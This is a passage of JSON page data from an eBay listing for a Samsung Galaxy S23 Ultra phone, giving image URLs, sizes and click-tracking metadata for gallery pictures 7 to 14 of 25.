                                    "_type": "Image",
                                    "title": "Picture 7 of 25",
                                    "imageId": "rSQAAOSwTJxoWhRM",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "6",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "6",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "6",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "6",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "6",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "8 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 8 of 25",
                                    "imageId": "pMQAAOSwWs5oWhRb",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 8 of 25",
                                    "imageId": "pMQAAOSwWs5oWhRb",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 8 of 25",
                                    "imageId": "pMQAAOSwWs5oWhRb",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "7",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "7",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "7",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "7",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "7",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "9 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 9 of 25",
                                    "imageId": "5TwAAOSw4yJoWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 9 of 25",
                                    "imageId": "5TwAAOSw4yJoWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 9 of 25",
                                    "imageId": "5TwAAOSw4yJoWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "8",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "8",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "8",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "8",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "8",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "10 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 10 of 25",
                                    "imageId": "IRAAAOSwPT9oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 10 of 25",
                                    "imageId": "IRAAAOSwPT9oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 10 of 25",
                                    "imageId": "IRAAAOSwPT9oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "9",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "9",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "9",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "9",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "9",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "11 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 11 of 25",
                                    "imageId": "nzkAAOSwam5oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 11 of 25",
                                    "imageId": "nzkAAOSwam5oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 11 of 25",
                                    "imageId": "nzkAAOSwam5oWhRc",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 1000,
                                  "width": 1000
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "10",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "10",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "10",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "10",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "10",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "12 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 12 of 25",
                                    "imageId": "xtEAAOSwXoJoWhRp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 12 of 25",
                                    "imageId": "xtEAAOSwXoJoWhRp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 12 of 25",
                                    "imageId": "xtEAAOSwXoJoWhRp",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/xtEAAOSwXoJoWhRp/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 960,
                                  "width": 940
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "11",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "11",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "11",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "11",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "11",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "13 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 13 of 25",
                                    "imageId": "3v8AAOSwUPVoWhRt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 13 of 25",
                                    "imageId": "3v8AAOSwUPVoWhRt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
                                      "width": 500
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l500.webp"
                                  },
                                  "zoomImg": {
                                    "_type": "Image",
                                    "title": "Picture 13 of 25",
                                    "imageId": "3v8AAOSwUPVoWhRt",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 1600,
                                      "width": 1600
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/3v8AAOSwUPVoWhRt/s-l1600.webp"
                                  }
                                },
                                "uploadedImageSize": {
                                  "height": 888,
                                  "width": 1041
                                },
                                "isEPS": true,
                                "mediaType": "IMAGE",
                                "video": null,
                                "imageClickAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "12",
                                      "moduledtl": "mi:2570|li:2826"
                                    }
                                  }]
                                },
                                "imageZoomAction": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "ITEM_MEDIA_GALLERY",
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "ZOOM",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "12",
                                      "moduledtl": "mi:2570|li:2825"
                                    }
                                  }]
                                },
                                "threeDimensionalModel": null,
                                "imageImpressionTracking": null,
                                "trackingMap": {
                                  "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "12",
                                      "moduledtl": "mi:2570|li:4022"
                                    }
                                  },
                                  "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "12",
                                      "moduledtl": "mi:2570|li:4509"
                                    }
                                  },
                                  "IMAGE_ZOOM_KEYBOARD": {
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "count": "25",
                                      "index": "12",
                                      "moduledtl": "mi:2570|li:164894"
                                    }
                                  }
                                },
                                "eps": true
                              },
                              {
                                "_type": "MediaItemBaseType",
                                "navTitle": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "14 of 25"
                                  }]
                                },
                                "image": {
                                  "thumbnail": {
                                    "_type": "Image",
                                    "title": "Picture 14 of 25",
                                    "imageId": "IksAAOSwGk9oWhR2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 64,
                                      "width": 64
                                    },
                                    "URL": "https://i.ebayimg.com/images/g/IksAAOSwGk9oWhR2/s-l64.webp"
                                  },
                                  "originalImg": {
                                    "_type": "Image",
                                    "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 14 of 25",
                                    "imageId": "IksAAOSwGk9oWhR2",
                                    "imageIdType": "ZOOM_GUID",
                                    "originalSize": {
                                      "height": 500,
